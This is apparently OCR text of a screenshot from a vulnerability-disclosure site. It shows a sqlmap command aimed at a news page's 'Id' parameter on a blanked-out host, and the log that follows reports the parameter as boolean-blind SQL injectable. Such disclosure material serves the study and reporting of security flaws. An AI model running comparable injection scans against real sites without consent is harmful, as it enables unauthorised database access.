 C:\Python27\sqlmap>sqlmap.py -u "http:// /5clib/newsWebManage.a
ction?formAction=newsDetail&Id=2" -p "Id"
sqlmap {1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:17:23
[11:17:23] [INFO] testing connection to the target URL
[11:17:24] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:17:25] [INFO] target URL is stable
[11:17:26] [WARNING] heuristic (basic) test shows that GET parameter 'Id' might
not be injectable
[11:17:27] [INFO] testing for SQL injection on GET parameter 'Id'
[11:17:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:17:33] [INFO] GET parameter 'Id' seems to be 'AND boolean-based blind - WHER
E or HAVING clause' injectable
[11:17:39] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE or HAVING clause
'
[11:17:39] [INFO] testing 'PostgreSQL AND error-based - WHERE or HAVING clause'
www.wooyun.org